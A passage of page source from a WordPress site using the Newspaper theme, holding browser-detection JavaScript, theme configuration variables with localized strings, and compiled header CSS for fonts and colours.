                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="e837000b82";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 